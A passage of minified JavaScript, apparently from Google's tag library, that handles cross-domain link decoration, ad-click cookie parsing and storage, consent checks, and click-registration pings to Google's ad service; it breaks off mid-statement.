var Cs=function(a){try{var b=Gs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=Ya(d[e+1]);c[f]=g}$a("TAGGING",6);return c}}catch(h){$a("TAGGING",8)}};function Gs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=us.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===As(h,p)){m=!0;break a}m=!1}if(m)return h;$a("TAGGING",7)}}}
function Hs(a,b,c,d,e){function f(p){p=Es(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=ys(c);if(!g)return"";var h=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):h="?"+f(h.substring(1));return""+g.Cj+h+m}
function Is(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(v.push(w),v.push(Xa(String(x))))}var z=v.join("*");u=["1",As(z),z].join("*");d?(ng(3)||ng(1)||!p)&&Js("_gl",u,a,p,q):Ks("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ts(b,1,d),f=ts(b,2,d),g=ts(b,4,d),h=ts(b,3,d);c(e,!1,!1);c(f,!0,!1);ng(1)&&c(g,!0,!0);for(var m in h)h.hasOwnProperty(m)&&
Ls(m,h[m],a)}function Ls(a,b,c){c.tagName.toLowerCase()==="a"?Ks(a,b,c):c.tagName.toLowerCase()==="form"&&Js(a,b,c)}function Ks(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!ng(5)||d)){var h=l.location.href,m=ys(c.href),n=ys(h);g=!(m&&n&&m.Cj===n.Cj&&m.query===n.query&&m.fragment)}f=g}if(f){var p=Hs(a,b,c.href,d,e);Yb.test(p)&&(c.href=p)}}
function Js(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=Hs(a,b,f,d,e);Yb.test(h)&&(c.action=h)}}else{for(var m=c.childNodes||[],n=!1,p=0;p<m.length;p++){var q=m[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=y.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function ps(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Is(e,e.hostname)}}catch(g){}}function qs(a){try{var b=a.getAttribute("action");if(b){var c=Bk(Hk(b),"host");Is(a,c)}}catch(d){}}function Ms(a,b,c,d){os();var e=c==="fragment"?2:1;d=!!d;ss(a,b,e,d,!1);e===2&&$a("TAGGING",23);d&&$a("TAGGING",24)}
function Ns(a,b){os();ss(a,[Dk(l.location,"host",!0)],b,!0,!0)}function Os(){var a=y.location.hostname,b=vs.exec(y.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ws,""),m=e.replace(ws,""),n;if(!(n=h===m)){var p="."+m;n=h.length>=p.length&&h.substring(h.length-p.length,h.length)===p}return n}
function Ps(a,b){return a===!1?!1:a||b||Os()};var Qs=["1"],Rs={},Ss={};function Ts(a,b){b=b===void 0?!0:b;var c=Us(a.prefix);if(Rs[c])Vs(a);else if(Ws(c,a.path,a.domain)){var d=Ss[Us(a.prefix)]||{id:void 0,Bh:void 0};b&&Xs(a,d.id,d.Bh);Vs(a)}else{var e=Jk("auiddc");if(e)$a("TAGGING",17),Rs[c]=e;else if(b){var f=Us(a.prefix),g=$r();Ys(f,g,a);Ws(c,a.path,a.domain);Vs(a,!0)}}}
function Vs(a,b){if((b===void 0?0:b)&&ks()){var c=fs(!1);c.error!==0?$a("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,gs(c)!==0&&$a("TAGGING",41)):$a("TAGGING",40):$a("TAGGING",39)}an(["ad_storage","ad_user_data"])&&ng(10)&&ls()===-1&&ms(0,a)}function Xs(a,b,c){var d=Us(a.prefix),e=Rs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(tb()/1E3)));Ys(d,h,a,g*1E3)}}}}
function Ys(a,b,c,d){var e=bs(b,"1",c.domain,c.path),f=cs(c,d);f.bc=Zs();Tr(a,e,f)}function Ws(a,b,c){var d=as(a,b,c,Qs,Zs());if(!d)return!1;$s(a,d);return!0}function $s(a,b){var c=b.split(".");c.length===5?(Rs[a]=c.slice(0,2).join("."),Ss[a]={id:c.slice(2,4).join("."),Bh:Number(c[4])||0}):c.length===3?Ss[a]={id:c.slice(0,2).join("."),Bh:Number(c[2])||0}:Rs[a]=b}function Us(a){return(a||"_gcl")+"_au"}function at(a){function b(){an(c)&&a()}var c=Zs();hn(function(){b();an(c)||jn(b,c)},c)}
function bt(a){var b=Fs(!0),c=Us(a.prefix);at(function(){var d=b[c];if(d){$s(c,d);var e=Number(Rs[c].split(".")[1])*1E3;if(e){$a("TAGGING",16);var f=cs(a,e);f.bc=Zs();var g=bs(d,"1",a.domain,a.path);Tr(c,g,f)}}})}function ct(a,b,c,d,e){e=e||{};var f=function(){var g={},h=as(a,e.path,e.domain,Qs,Zs());h&&(g[a]=h);return g};at(function(){Ms(f,b,c,d)})}function Zs(){return["ad_storage","ad_user_data"]};function dt(a){for(var b=[],c=y.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Oj:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function et(a,b){var c=dt(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Oj]||(d[c[e].Oj]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Oj].push(g)}}return d};var ft={},gt=(ft.k={ba:/^[\w-]+$/},ft.b={ba:/^[\w-]+$/,Jj:!0},ft.i={ba:/^[1-9]\d*$/},ft.h={ba:/^\d+$/},ft.t={ba:/^[1-9]\d*$/},ft.d={ba:/^[A-Za-z0-9_-]+$/},ft.j={ba:/^\d+$/},ft.u={ba:/^[1-9]\d*$/},ft.l={ba:/^[01]$/},ft.o={ba:/^[1-9]\d*$/},ft.g={ba:/^[01]$/},ft.s={ba:/^.+$/},ft);var ht={},lt=(ht[5]={Hh:{2:it},uj:"2",qh:["k","i","b","u"]},ht[4]={Hh:{2:it,GCL:jt},uj:"2",qh:["k","i","b"]},ht[2]={Hh:{GS2:it,GS1:kt},uj:"GS2",qh:"sogtjlhd".split("")},ht);function mt(a,b,c){var d=lt[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Hh[e];if(f)return f(a,b)}}}
function it(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(t){}var e={},f=lt[b];if(f){for(var g=f.qh,h=k(d.split("$")),m=h.next();!m.done;m=h.next()){var n=m.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=gt[p];r&&(r.Jj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(t){}}return e}}}function nt(a,b,c){var d=lt[b];if(d)return[d.uj,c||"1",ot(a,b)].join(".")}
function ot(a,b){var c=lt[b];if(c){for(var d=[],e=k(c.qh),f=e.next();!f.done;f=e.next()){var g=f.value,h=gt[g];if(h){var m=a[g];if(m!==void 0)if(h.Jj&&Array.isArray(m))for(var n=k(m),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+m))}}return d.join("$")}}function jt(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function kt(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var pt=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function qt(a,b,c){if(lt[b]){for(var d=[],e=Ir(a,void 0,void 0,pt.get(b)),f=k(e),g=f.next();!g.done;g=f.next()){var h=mt(g.value,b,c);h&&d.push(rt(h))}return d}}function st(a,b,c,d,e){d=d||{};var f=Yr(d.domain,d.path),g=nt(b,c,f);if(!g)return 1;var h=cs(d,e,void 0,pt.get(c));return Tr(a,g,h)}function tt(a,b){var c=b.ba;return typeof c==="function"?c(a):c.test(a)}
function rt(a){for(var b=k(Object.keys(a)),c=b.next(),d={};!c.done;d={Lf:void 0},c=b.next()){var e=c.value,f=a[e];d.Lf=gt[e];d.Lf?d.Lf.Jj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return tt(h,g.Lf)}}(d)):void 0:typeof f==="string"&&tt(f,d.Lf)||(a[e]=void 0):a[e]=void 0}return a};var ut=function(){this.value=0};ut.prototype.set=function(a){return this.value|=1<<a};var vt=function(a,b){b<=0||(a.value|=1<<b-1)};ut.prototype.get=function(){return this.value};ut.prototype.clear=function(a){this.value&=~(1<<a)};ut.prototype.clearAll=function(){this.value=0};ut.prototype.equals=function(a){return this.value===a.value};function wt(){var a=String,b=l.location.hostname,c=l.location.pathname,d=b=Gb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Gb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(Ar((""+b+e).toLowerCase()))};var xt=/^\w+$/,zt=/^[\w-]+$/,At={},Bt=(At.aw="_aw",At.dc="_dc",At.gf="_gf",At.gp="_gp",At.gs="_gs",At.ha="_ha",At.ag="_ag",At.gb="_gb",At);function Ct(){return["ad_storage","ad_user_data"]}function Dt(a){return!ng(8)||an(a)}function Et(a,b){function c(){var d=Dt(b);d&&a();return d}hn(function(){c()||jn(c,b)},b)}function Ft(a){return Gt(a).map(function(b){return b.gclid})}function Ht(a){return It(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}
function It(a){var b=Jt(a.prefix),c=Kt("gb",b),d=Kt("ag",b);if(!d||!c)return[];var e=function(h){return function(m){m.type=h;return m}},f=Gt(c).map(e("gb")),g=Lt(d).map(e("ag"));return f.concat(g).sort(function(h,m){return m.timestamp-h.timestamp})}function Mt(a,b,c,d,e,f){var g=hb(a,function(h){return h.gclid===c});g?(g.timestamp<d&&(g.timestamp=d,g.yd=f),g.labels=Nt(g.labels||[],e||[])):a.push({version:b,gclid:c,timestamp:d,labels:e,yd:f})}
function Lt(a){for(var b=qt(a,5)||[],c=[],d=k(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=g.k,m=g.b,n=Ot(f);if(n){var p=void 0;ng(9)&&(p=f.u);Mt(c,"2",h,n,m||[],p)}}return c.sort(function(q,r){return r.timestamp-q.timestamp})}function Gt(a){for(var b=[],c=Ir(a,y.cookie,void 0,Ct()),d=k(c),e=d.next();!e.done;e=d.next()){var f=Pt(e.value);if(f!=null){var g=f;Mt(b,g.version,g.gclid,g.timestamp,g.labels)}}b.sort(function(h,m){return m.timestamp-h.timestamp});return Qt(b)}
function Rt(a,b){for(var c=[],d=k(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=k(b),h=g.next();!h.done;h=g.next()){var m=h.value;c.includes(m)||c.push(m)}return c}
function St(a,b,c){c=c===void 0?!1:c;for(var d,e,f=k(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Ba&&b.Ba&&h.Ba.equals(b.Ba)&&(e=h)}if(d){var m,n,p=(m=d.Ba)!=null?m:new ut,q=(n=b.Ba)!=null?n:new ut;p.value|=q.value;d.Ba=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.yd=b.yd);d.labels=Rt(d.labels||[],b.labels||[]);d.zb=Rt(d.zb||[],b.zb||[])}else c&&e?Object.assign(e,b):a.push(b)}
function Tt(a){if(!a)return new ut;var b=new ut;if(a===1)return vt(b,2),vt(b,3),b;vt(b,a);return b}
function Ut(){var a=hs("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(zt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new ut;typeof e==="number"?g=Tt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Ba:g,zb:[2]}}catch(h){return null}}
function Vt(){var a=hs("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(zt))return b;var f=new ut,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Ba:f,zb:[2]});return b},[])}catch(b){return null}}
function Wt(a){for(var b=[],c=Ir(a,y.cookie,void 0,Ct()),d=k(c),e=d.next();!e.done;e=d.next()){var f=Pt(e.value);f!=null&&(f.yd=void 0,f.Ba=new ut,f.zb=[1],St(b,f))}var g=Ut();g&&(g.yd=void 0,g.zb=g.zb||[2],St(b,g));if(ng(14)){var h=Vt();if(h)for(var m=k(h),n=m.next();!n.done;n=m.next()){var p=n.value;p.yd=void 0;p.zb=p.zb||[2];St(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Qt(b)}
function Nt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Jt(a){return a&&typeof a==="string"&&a.match(xt)?a:"_gcl"}
function Xt(a,b,c){var d=Hk(a),e=Bk(d,"query",!1,void 0,"gclsrc"),f={value:Bk(d,"query",!1,void 0,"gclid"),Ba:new ut};vt(f.Ba,c?4:2);if(b&&(!f.value||!e)){var g=d.hash.replace("#","");f.value||(f.value=zk(g,"gclid",!1),f.Ba.clearAll(),vt(f.Ba,3));e||(e=zk(g,"gclsrc",!1))}return!f.value||e!==void 0&&e!=="aw"&&e!=="aw.ds"?[]:[f]}
function Yt(a,b){var c=Hk(a),d=Bk(c,"query",!1,void 0,"gclid"),e=Bk(c,"query",!1,void 0,"gclsrc"),f=Bk(c,"query",!1,void 0,"wbraid");f=Eb(f);var g=Bk(c,"query",!1,void 0,"gbraid"),h=Bk(c,"query",!1,void 0,"gad_source"),m=Bk(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||zk(n,"gclid",!1);e=e||zk(n,"gclsrc",!1);f=f||zk(n,"wbraid",!1);g=g||zk(n,"gbraid",!1);h=h||zk(n,"gad_source",!1)}return Zt(d,e,m,f,g,h)}function $t(){return Yt(l.location.href,!0)}
function Zt(a,b,c,d,e,f){var g={},h=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(zt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&zt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&zt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&zt.test(f)&&(g.gad_source=f,h(f,"gs"));return g}
function au(a){for(var b=$t(),c=!0,d=k(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Yt(l.document.referrer,!1),b.gad_source=void 0);bu(b,!1,a)}
function cu(a){au(a);var b=Xt(l.location.href,!0,!1);b.length||(b=Xt(l.document.referrer,!1,!0));if(b.length){var c=b[0];a=a||{};var d=tb(),e=cs(a,d,!0),f=Ct(),g=function(){Dt(f)&&e.expires!==void 0&&es("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Ba.get()},expires:Number(e.expires)})};hn(function(){g();Dt(f)||jn(g,f)},f)}}
function du(a,b){b=b||{};var c=tb(),d=cs(b,c,!0),e=Ct(),f=function(){if(Dt(e)&&d.expires!==void 0){var g=Vt()||[];St(g,{version:"",gclid:a,timestamp:c,expires:Number(d.expires),Ba:Tt(5)},!0);es("gcl_aw",g.map(function(h){return{value:{value:h.gclid,creationTimeMs:h.timestamp,linkDecorationSources:h.Ba?h.Ba.get():0},expires:Number(h.expires)}}))}};hn(function(){Dt(e)?f():jn(f,e)},e)}
function bu(a,b,c,d,e){c=c||{};e=e||[];var f=Jt(c.prefix),g=d||tb(),h=Math.round(g/1E3),m=Ct(),n=!1,p=!1,q=function(){if(Dt(m)){var r=cs(c,g,!0);r.bc=m;for(var t=function(M,U){var K=Kt(M,f);K&&(Tr(K,U,r),M!=="gb"&&(n=!0))},u=function(M){var U=["GCL",h,M];e.length>0&&U.push(e.join("."));return U.join(".")},v=k(["aw","dc","gf","ha","gp"]),w=v.next();!w.done;w=v.next()){var x=w.value;a[x]&&t(x,u(a[x][0]))}if(!n&&a.gb){var z=a.gb[0],C=Kt("gb",f);!b&&Gt(C).some(function(M){return M.gclid===z&&M.labels&&
M.labels.length>0})||t("gb",u(z))}}if(!p&&a.gbraid&&Dt("ad_storage")&&(p=!0,!n)){var D=a.gbraid,F=Kt("ag",f);if(b||!Lt(F).some(function(M){return M.gclid===D&&M.labels&&M.labels.length>0})){var G={},J=(G.k=D,G.i=""+h,G.b=e,G);st(F,J,5,c,g)}}eu(a,f,g,c)};hn(function(){q();Dt(m)||jn(q,m)},m)}
function eu(a,b,c,d){if(a.gad_source!==void 0&&Dt("ad_storage")){if(ng(4)){var e=Oc();if(e==="r"||e==="h")return}var f=a.gad_source,g=Kt("gs",b);if(g){var h=Math.floor((tb()-(Nc()||0))/1E3),m;if(ng(9)){var n=wt(),p={};m=(p.k=f,p.i=""+h,p.u=n,p)}else{var q={};m=(q.k=f,q.i=""+h,q)}st(g,m,5,d,c)}}}
function fu(a,b){var c=Fs(!0);Et(function(){for(var d=Jt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Bt[f]!==void 0){var g=Kt(f,d),h=c[g];if(h){var m=Math.min(gu(h),tb()),n;b:{for(var p=m,q=Ir(g,y.cookie,void 0,Ct()),r=0;r<q.length;++r)if(gu(q[r])>p){n=!0;break b}n=!1}if(!n){var t=cs(b,m,!0);t.bc=Ct();Tr(g,h,t)}}}}bu(Zt(c.gclid,c.gclsrc),!1,b)},Ct())}
function hu(a){var b=["ag"],c=Fs(!0),d=Jt(a.prefix);Et(function(){for(var e=0;e<b.length;++e){var f=Kt(b[e],d);if(f){var g=c[f];if(g){var h=mt(g,5);if(h){var m=Ot(h);m||(m=tb());var n;a:{for(var p=m,q=qt(f,5),r=0;r<q.length;++r)if(Ot(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(m/1E3);st(f,h,5,a,m)}}}}},["ad_storage"])}function Kt(a,b){var c=Bt[a];if(c!==void 0)return b+c}function gu(a){return iu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Ot(a){return a?(Number(a.i)||0)*1E3:0}function Pt(a){var b=iu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function iu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!zt.test(a[2])?[]:a}
function ju(a,b,c,d,e){if(Array.isArray(b)&&Gr(l)){var f=Jt(e),g=function(){for(var h={},m=0;m<a.length;++m){var n=Kt(a[m],f);if(n){var p=Ir(n,y.cookie,void 0,Ct());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Et(function(){Ms(g,b,c,d)},Ct())}}
function ku(a,b,c,d){if(Array.isArray(a)&&Gr(l)){var e=["ag"],f=Jt(d),g=function(){for(var h={},m=0;m<e.length;++m){var n=Kt(e[m],f);if(!n)return{};var p=qt(n,5);if(p.length){var q=p.sort(function(r,t){return Ot(t)-Ot(r)})[0];h[n]=nt(q,5)}}return h};Et(function(){Ms(g,a,b,c)},["ad_storage"])}}function Qt(a){return a.filter(function(b){return zt.test(b.gclid)})}
function lu(a,b){if(Gr(l)){for(var c=Jt(b.prefix),d={},e=0;e<a.length;e++)Bt[a[e]]&&(d[a[e]]=Bt[a[e]]);Et(function(){lb(d,function(f,g){var h=Ir(c+g,y.cookie,void 0,Ct());h.sort(function(t,u){return gu(u)-gu(t)});if(h.length){var m=h[0],n=gu(m),p=iu(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=iu(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];bu(q,!0,b,n,p)}})},Ct())}}
function mu(a){var b=["ag"],c=["gbraid"];Et(function(){for(var d=Jt(a.prefix),e=0;e<b.length;++e){var f=Kt(b[e],d);if(!f)break;var g=qt(f,5);if(g.length){var h=g.sort(function(q,r){return Ot(r)-Ot(q)})[0],m=Ot(h),n=h.b,p={};p[c[e]]=h.k;bu(p,!0,a,m,n)}}},["ad_storage"])}function nu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function ou(a){function b(h,m,n){n&&(h[m]=n)}if(en()){var c=$t(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:Fs(!1)._gs);if(nu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Ns(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Ns(function(){return g},1)}}}
function pu(a){if(!ng(1))return null;var b=Fs(!0).gad_source;if(b!=null)return l.location.hash="",b;if(ng(2)){var c=Hk(l.location.href);b=Bk(c,"query",!1,void 0,"gad_source");if(b!=null)return b;var d=$t();if(nu(d,a))return"0"}return null}function qu(a){var b=pu(a);b!=null&&Ns(function(){var c={};return c.gad_source=b,c},4)}
function ru(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}function su(a,b,c,d){var e=[];c=c||{};if(!Dt(Ct()))return e;var f=Gt(a),g=ru(e,f,b);if(g.length&&!d)for(var h=k(g),m=h.next();!m.done;m=h.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=cs(c,p,!0);r.bc=Ct();Tr(a,q,r)}return e}
function tu(a,b){var c=[];b=b||{};var d=It(b),e=ru(c,d,a);if(e.length)for(var f=k(e),g=f.next();!g.done;g=f.next()){var h=g.value,m=Jt(b.prefix),n=Kt(h.type,m);if(!n)break;var p=h,q=p.version,r=p.gclid,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(h.type==="ag"){var w={},x=(w.k=r,w.i=""+v,w.b=(t||[]).concat([a]),w);st(n,x,5,b,u)}else if(h.type==="gb"){var z=[q,v,r].concat(t||[],[a]).join("."),C=cs(b,u,!0);C.bc=Ct();Tr(n,z,C)}}return c}
function uu(a,b){var c=Jt(b),d=Kt(a,c);if(!d)return 0;var e;e=a==="ag"?Lt(d):Gt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function vu(a){for(var b=0,c=k(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function wu(a){var b=Math.max(uu("aw",a),vu(Dt(Ct())?et():{})),c=Math.max(uu("gb",a),vu(Dt(Ct())?et("_gac_gb",!0):{}));c=Math.max(c,uu("ag",a));return c>b};
var xu=function(a,b){b=b===void 0?!1:b;var c=jp("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},yu=function(a){return Ik(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Gu=function(a,b,c,d,e){var f=Jt(a.prefix);if(xu(f,!0)){var g=$t(),h=[],m=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=zu(),r=q.Qf,t=q.Yl;!m||p!=="aw.ds"&&p!=="aw"&&p!=="ds"&&p!=="3p.ds"||h.push({gclid:m,vd:p});n&&h.push({gclid:n,vd:"ds"});h.length===2&&O(147);h.length===0&&g.wbraid&&
h.push({gclid:g.wbraid,vd:"gb"});h.length===0&&p==="aw.ds"&&h.push({gclid:"",vd:"aw.ds"});Au(function(){var u=Zo(Bu());if(u){Ts(a);var v=[],w=u?Rs[Us(a.prefix)]:void 0;w&&v.push("auid="+w);if(Zo(L.m.W)){e&&v.push("userId="+e);var x=$n(Vn.Mi);if(x===void 0)Zn(Vn.Ni,!0);else{var z=$n(Vn.Df);v.push("ga_uid="+z+"."+x)}}var C=y.referrer?Bk(Hk(y.referrer),"host"):"",D=u||!d?h:[];D.length===0&&(Cu.test(C)||Du.test(C))&&D.push({gclid:"",vd:""});if(D.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var F=Eu();v.push("url="+encodeURIComponent(F));v.push("tft="+tb());var G=Nc();G!==void 0&&v.push("tfd="+Math.round(G));var J=zl(!0);v.push("frm="+J);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));t!==void 0&&v.push("gad_source_src="+encodeURIComponent(t.toString()));if(!c){var M={};c=aq(Rp(new Qp(0),(M[L.m.Fa]=xq.D[L.m.Fa],M)))}v.push("gtm="+zr({Pa:b}));mr()&&v.push("gcs="+nr());v.push("gcd="+rr(c));ur()&&v.push("dma_cps="+sr());v.push("dma="+tr());lr(c)?v.push("npa=0"):v.push("npa=1");
wr()&&v.push("_ng=1");Rq(Zq())&&v.push("tcfd="+vr());var U=fr();U&&v.push("gdpr="+U);var K=er();K&&v.push("gdpr_consent="+K);E(23)&&v.push("apve=0");E(123)&&Fs(!1)._up&&v.push("gtm_up=1");ak()&&v.push("tag_exp="+ak());if(D.length>0)for(var ba=0;ba<D.length;ba++){var W=D[ba],fa=W.gclid,X=W.vd;if(!Fu(a.prefix,X+"."+fa,w!==void 0)){var S='https://adservice.google.com/pagead/regclk?'+v.join("&");fa!==""?S=X==="gb"?S+"&wbraid="+fa:S+"&gclid="+fa+"&gclsrc="+X:X==="aw.ds"&&(S+="&gclsrc=aw.ds");Gc(S)}}else if(r!==
void 0&&!Fu(a.prefix,"gad",w!==void 0)){var la='https://adservice.google.com/pagead/regclk?'+v.join("&");Gc(la)}}}})}},Fu=function(a,b,c){var d=jp("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},zu=function(){var a=Hk(l.location.href),b=void 0,c=void 0,d=Bk(a,"query",!1,void 0,"gad_source"),e,f=a.hash.replace("#","").match(Hu);e=f?f[1]:void 0;d&&e?(b=d,c=1):d?(b=d,c=2):e&&(b=e,c=3);return{Qf:b,Yl:c}},Eu=function(){var a=zl(!1)===1?l.top.location.href:l.location.href;
return a=a.replace(/[\?#].*$/,"")},Iu=function(a){var b=[];lb(a,function(c,d){d=Qt(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Ku=function(a,b){return Ju("dc",a,b)},Lu=function(a,b){return Ju("aw",a,b)},Ju=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Jk("gcl"+a);if(d)return d.split(".")}var e=Jt(b);if(e==="_gcl"){var f=!Zo(Bu())&&c,g;g=$t()[a]||[];if(g.length>0)return f?["0"]:g}var h=Kt(a,e);return h?Ft(h):[]},Au=function(a){var b=
